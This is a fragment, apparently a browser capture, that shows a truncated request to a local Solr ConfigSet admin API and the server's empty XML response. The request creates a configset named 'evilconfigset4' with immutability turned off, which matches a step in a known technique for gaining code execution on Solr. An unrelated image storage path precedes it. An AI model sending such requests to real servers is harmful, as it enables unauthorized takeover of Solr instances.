 localhost:8983/solr/admin/configs?action=CREATE&name=evilconfigset4&baseConfigSet=2testConfigSet&configSetProp.immutable=false&wt=xml&omi...

This XML file does not appear to have any style information associated with it. The document tree is shown below.

<response> </response>